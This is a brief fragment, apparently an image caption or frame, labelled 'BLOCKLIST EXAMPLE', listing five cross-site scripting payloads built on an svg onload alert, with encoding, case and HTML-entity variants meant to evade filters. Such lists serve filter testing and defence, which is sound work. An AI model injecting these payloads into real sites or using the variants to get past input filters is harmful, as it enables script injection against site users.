 BLOCKLIST EXAMPLE
Payload:
<svg onload=alert('xss')>
%3Csvg onload%3dalert('xss')>
<svg/onload=alert(`xss`)>
<SvG onloAd=alert('xss')>
<svg &#111;&#110;load=alert('xss')>